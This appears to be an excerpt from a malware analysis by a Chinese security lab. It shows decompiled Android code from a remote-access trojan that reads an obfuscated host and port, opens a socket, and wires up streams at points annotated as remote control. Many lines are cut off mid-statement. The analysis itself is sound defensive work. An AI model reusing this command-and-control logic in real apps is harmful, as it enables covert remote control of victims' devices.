 try {
long v12 = 87;
Integer v8 = C11.a.a(v1.a.getApplicationContext(), C11.a(C11.m, v12)) == "" ? Integer.valueOf(v1.a.getResources().getString(2131492900)
int v8_1 = v8.intValue();
long v13 = 88;
String v9 = C11.a.a(v1.a.getApplicationContext(), C11.a(C11.m, v13)) == "" ? v1.a.getResources().getString(2131492898) : C11.a.a(v1.a.g
InetAddress v9_1 = InetAddress.getByName(v9);
long v14 = 89;
v10 = C11.a.a(v1.a.getApplicationContext(), C11.a(C11.m, v14)) == "" ? v1.a.getResources().getString(2131492901) : C11.a.a(v1.a.getApp
long v6 = 86;
v6_1 = C11.a.a(v1.a.getApplicationContext(), C11.a(C11.m, v6)) == "" ? v1.a.getResources().getString(2131492899) : C11.a.a(v1.a.getAppl
InetSocketAddress v7 = new InetSocketAddress(v9_1, v8_1);
C11.a(new Socket());
C11.h().connect(((SocketAddress)v7), C11.e(v1.a));
v7_1 = C11.h().isConnected();
if(!v7_1) {
goto label_261;
}
goto label_118;
}
catch(Throwable v0) {
}
catch(Exception v0_1) {
v7_1 = v2;
goto label_218;
try {
label_118:
C11.h().setSendBufferSize(1023);
C11.h().setReceiveBufferSize(1023);
C11.h().setSoTimeout(120000);
C11.a(v1.a, new InputStreamReader(C11.h().getInputStream()));
C11.d = C11.h().getOutputStream();
v1.a.b(); 远控
v8_2 = 1000;
while(v0_2 < v3_2.length) {
if(v0_2 != v3_2.length) {
int v4_1 = v0_2 + 1;
try {
InetSocketAddress v6 = new InetSocketAddress(InetAddress.getByName(v3_2[v0_2].toString()), Integer.parseInt(v3_2[v4_1]));
A.a(this.a, new Socket());
A.g(this.a).connect(((SocketAddress)v6), 5000);
v2_3 = A.g(this.a).isConnected();
if(v2_3) {
A.g(this.a).setSendBufferSize(2147483647);
A.g(this.a).setReceiveBufferSize(2147483647);
A.g(this.a).setSoTimeout(120000);
A.b = new PrintWriter(A.g(this.a).getOutputStream(), true);
A.a(this.a, new InputStreamReader(A.g(this.a).getInputStream()));
A.a(this.a, new BufferedReader(A.i(this.a)));
this.a.i(); 远控
}
暗影安全实验室